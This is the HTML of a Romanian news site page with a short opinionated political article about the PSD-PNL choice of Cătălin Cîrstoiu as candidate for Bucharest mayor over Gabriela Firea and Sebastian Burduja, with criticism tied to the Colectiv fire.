    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-636565" class="post-636565 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politic" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
                        <header>
                            <h1 class="entry-title">Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-03-18T11:52:37+00:00" >11:52, 18 martie 2024</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Gabriela+Firea+%C8%99i+Sebastian+Burduja+au+pierdut+competi%C8%9Bia+%C3%AEn+favoarea+unui+controversat+fiu+de+fost+deputat&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/&amp;media=https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Gabriela+Firea+%C8%99i+Sebastian+Burduja+au+pierdut+competi%C8%9Bia+%C3%AEn+favoarea+unui+controversat+fiu+de+fost+deputat%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="406" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-681x406.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-681x406.jpg 681w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-300x179.jpg 300w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-1024x611.jpg 1024w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-768x458.jpg 768w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-1536x916.jpg 1536w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-704x420.jpg 704w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi-640x382.jpg 640w, https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg 1609w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Firea-si-burdija-au-fost-invinsi"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696fcc748e3df_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p>Liderii PSD și PNL se reunesc pentru a lua o decizie privind candidatul la Primăria Capitalei, care, conform surselor din coaliție, este Cătălin Cîrstoiu, managerul Spitalului Municipal din București și decanul Facultății de Medicină din cadrul UMF Carol Davila și fiul unui fost deputat PD.</p>
<p>Firea și Burduja, deși au dat din coate cât au putut nu au șanse să-l învingă pe Nicușor Dan nici dacă ar fi sprijiniți de cele două partide.</p>
<p>La rândul său, Cătălin Cârstoiu poate coaliza împotriva sa sentimentele negative ale votanților afectați de tragedia Colectiv. Bucureștenii au creat cozi din 2015 la donarea de sânge și au participat la marșuri în memoria tinerilor arși de vii la Colectiv, în timp ce profesorul doctor Cătălin Cîrstoiu ne prezenta alături de Bănicioiu cât de bine sunt îngrijiți supraviețuitorii în Spitalul Municipal (SUUB) pe care îl conducea. Ulterior s-a dovedit că tinerii erau căptușiți cu infecții și mulți au decedat cum a fost și cazul lui Alex Hogea. Puteți citi răvășitoarea scrisoare a tatălui Narcis Hogea <a href="https://www.curentul.info/actualitate/colectiv-dragul-nostru-alex-baiatul-nostru-cuminte-destept-si-frumos/">AICI</a>.</p>
<p>Citește și <a href="https://www.curentul.info/dezvaluiri/exclusiv-fiu-de-deputat-catalin-cirstoiu-a-devenit-medic-primar-inainte-de-a-si-termina-rezidentiatul-la-fel-si-sotia-carierele-lor-universitare-put/">Exclusiv: Fiu de deputat, Cătălin Cîrstoiu a devenit medic primar înainte de a-și termina rezidențiatul. La fel și soția. Carierele lor universitare put</a></p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Gabriela+Firea+%C8%99i+Sebastian+Burduja+au+pierdut+competi%C8%9Bia+%C3%AEn+favoarea+unui+controversat+fiu+de+fost+deputat&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/&amp;media=https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Gabriela+Firea+%C8%99i+Sebastian+Burduja+au+pierdut+competi%C8%9Bia+%C3%AEn+favoarea+unui+controversat+fiu+de+fost+deputat%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/spitalul-coltea-nu-mai-are-reactivi-de-cateva-luni-dar-face-paranghelii-langa-pacientii-oncologici/">Spitalul Colțea nu mai are reactivi de câteva luni dar face paranghelii lângă pacienții oncologici</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/politic/rares-bogdan-doctorul-cirstoiu-e-propunerea-psd-pentru-primaria-capitalei-nu-a-pnl/">Rareș Bogdan: Doctorul Cîrstoiu e propunerea PSD pentru Primăria Capitalei, nu a PNL</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Irina Dediu"></span><meta itemprop="datePublished" content="2024-03-18T11:52:37+00:00"><meta itemprop="dateModified" content="2024-03-18T23:55:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Gabriela Firea și Sebastian Burduja au pierdut competiția în favoarea unui controversat fiu de fost deputat"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2024/03/Firea-si-burdija-au-fost-invinsi.jpg"><meta itemprop="width" content="1609"><meta itemprop="height" content="960"></span>    </footer>

    <script>var block_td_uid_6_696fcc7494377 = new tdBlock();
block_td_uid_6_696fcc7494377.id = "td_uid_6_696fcc7494377";
block_td_uid_6_696fcc7494377.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696fcc7494377_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696fcc7494377_rand","tdc_css_class_style":"td_uid_6_696fcc7494377_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":636565,"live_filter_cur_post_author":"322","block_template_id":""}';
block_td_uid_6_696fcc7494377.td_column_number = "3";
block_td_uid_6_696fcc7494377.block_type = "td_block_related_posts";
block_td_uid_6_696fcc7494377.post_count = "3";
block_td_uid_6_696fcc7494377.found_posts = "80660";
block_td_uid_6_696fcc7494377.header_color = "";
block_td_uid_6_696fcc7494377.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fcc7494377.max_num_pages = "26887";
tdBlocksArray.push(block_td_uid_6_696fcc7494377);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696fcc7494377_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fcc7494377" ><h4 class="td-related-title"><a id="td_uid_7_696fcc7530fa6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696fcc7494377" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696fcc7530fa9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696fcc7494377" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696fcc7494377 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696fcc7494377" data-td_block_id="td_uid_6_696fcc7494377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696fcc7494377" data-td_block_id="td_uid_6_696fcc7494377"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/gabriela-firea-si-sebastian-burduja-au-pierdut-competitia-in-favoarea-unui-controversat-fiu-de-fost-deputat/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='636565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0515c5fec9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
